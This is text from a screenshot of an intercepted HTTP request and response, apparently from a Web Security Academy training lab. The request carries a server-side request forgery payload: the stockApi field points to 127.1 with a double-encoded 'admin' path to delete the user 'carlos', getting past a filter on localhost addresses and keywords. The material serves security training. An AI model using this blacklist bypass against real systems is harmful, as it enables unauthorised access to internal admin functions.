 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host : 0aef00020379c48cc00c5a0c00b50055.web-security-academy.net
3 Cookie : session =g1Imx9GZSWljEl7v2OflwFa6BtvwR2zi
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.
5 Accept : */*
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Referer : https://0aef00020379c48cc00c5a0c00b50055.web-security-academy.net/product?productId=1
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 90
11 Origin : https://0aef00020379c48cc00c5a0c00b50055.web-security-academy.net
12
13
14 stockApi =http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlos
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=SnhO0sA7VpXPOSxdFhFj4XhnUNOn6MM7; Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7